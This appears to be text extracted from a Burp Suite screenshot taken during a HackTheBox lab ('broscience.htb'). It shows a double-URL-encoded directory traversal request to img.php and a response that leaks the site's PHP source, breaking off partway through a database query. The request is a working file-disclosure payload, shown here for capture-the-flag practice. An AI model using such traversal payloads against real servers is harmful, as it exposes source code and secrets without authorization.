 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=%252e%252e%252findex.php HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=f6jqcu5fr9is7ninkdibbm621r
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en,en-US;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Feb 2023 09:04:39 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2182
5 Connection: close
6 Content-Type: image/png
7
8 <?php
9 session_start();
10 ?>
11
12 <html>
13 <head>
14 <title>BroScience : Home</title>
15 <?php
16 include_once 'includes/header.php';
17 include_once 'includes/utils.php';
18 $theme = get_theme();
19 ?>
20 <link rel="stylesheet" href="styles/<?=$theme?>.css">
21 </head>
22 <body class="<?=get_theme_class($theme)?>">
23 <?php include_once 'includes/navbar.php'; ?>
24 <div class="uk-container uk-margin">
25 <!-- TODO: Search bar -->
26 <?php
27 include_once 'includes/db_connect.php';
28
29 // Load exercises
30 $res = pg_query($db_conn, 'SELECT exercises.id,
username, title, image, SUBSTRING(content, 1, 100),
exercises.date_created, users.id FROM exercises JOIN users ON
author_id = users.id');
31 if (pg_num_rows($res) > 0) {
32 echo '<div class="uk-child-width-1-2@s
uk-child-width-1-3@m" uk-grid>';